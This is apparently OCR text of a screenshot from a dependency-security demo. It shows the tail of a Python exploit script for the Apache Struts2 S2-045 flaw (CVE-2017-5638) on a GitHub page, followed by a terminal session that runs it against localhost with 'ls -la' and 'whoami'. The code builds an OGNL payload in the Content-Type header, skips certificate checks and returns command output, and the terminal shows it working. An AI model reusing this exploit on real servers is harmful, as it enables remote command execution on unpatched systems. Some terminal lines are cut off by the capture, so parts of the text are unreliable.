 Terminal Shell Edit View Window Help 28 100%
Moose-Dependabot-Twitch/ex Visual Studio Codespaces Orders
github.com/octodemo/Moose-Dependabot-Twitch/blob/main/exploit.py
26 payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
27 payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
28 payload += "(#ros.flush())}"
29
30 try:
31 ctx = ssl.create_default_context()
32 ctx.check_hostname = False
33 ctx.verify_mode = ssl.CERT_NONE
34
35 headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
36 request = urllib2.Request(url, headers=headers)
37
38 page = urllib2.urlopen(url=request, context=ctx).read()
39 except httplib.IncompleteRead, e:
40 page = e.partial
41
42 print(page)
43 return page
44
45
46 if __name__ == '__main__':
47 import sys
48 if len(sys.argv) != 3:
49 print("[*] struts2_S2-045.py <url> <cmd>")
50 else:
51 print('[*] CVE: 2017-5638 - Apache Struts2 S2-045')
52 url = sys.argv[1]
53 cmd = sys.argv[2]
54 print("%s : [*] cmd: %s\n" % (url, cmd))
55 exploit(url, cmd)
© 2020 GitHub, Inc. Terms Privacy Security Status Help Site admin mode on Report bug Contact GitHub
Moose-Dependabot-Twitch — -bash — 73×30
on2.7/urllib2.py", line 1198, in do_open
raise URLError(err)
urllib2.URLError: <urlopen error [Errno 61] Connecti
Andrews-MacBook-Pro:Moose-Dependabot-Twitch moose$ p
://localhost:8080/orders/3 "ls -la"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
http://localhost:8080/orders/3 : [*] cmd: ls -la
total 176
drwxr-sr-x 1 root staff 4096 Oct 19 2019 .
drwxrwsr-x 1 root staff 4096 Oct 19 2019 ..
-rw-r--r-- 1 root root 18099 Jul 24 2019 BUILDING.txt
-rw-r--r-- 1 root root 6090 Jul 24 2019 CONTRIBUTING.md
-rw-r--r-- 1 root root 56846 Jul 24 2019 LICENSE
-rw-r--r-- 1 root root 1281 Jul 24 2019 NOTICE
-rw-r--r-- 1 root root 3255 Jul 24 2019 README.md
-rw-r--r-- 1 root root 9363 Jul 24 2019 RELEASE-NOTES
-rw-r--r-- 1 root root 16978 Jul 24 2019 RUNNING.txt
drwxr-xr-x 1 root root 4096 Oct 19 2019 bin
drwxr-xr-x 1 root root 4096 Aug 28 18:12 conf
drwxr-sr-x 2 root staff 4096 Oct 19 2019 include
drwxr-xr-x 2 root root 4096 Oct 19 2019 lib
drwxrwxrwx 1 root root 4096 Aug 28 18:12 logs
drwxr-sr-x 3 root staff 4096 Oct 19 2019 native-jni-lib
drwxrwxrwx 2 root root 4096 Oct 19 2019 temp
drwxr-xr-x 1 root root 4096 Aug 28 18:12 webapps
drwxrwxrwx 1 root root 4096 Aug 28 18:12 work
Andrews-MacBook-Pro:Moose-Dependabot-Twitch moose$ python exploit.py http
://localhost:9080/orders/3 "whoami"
Moose0621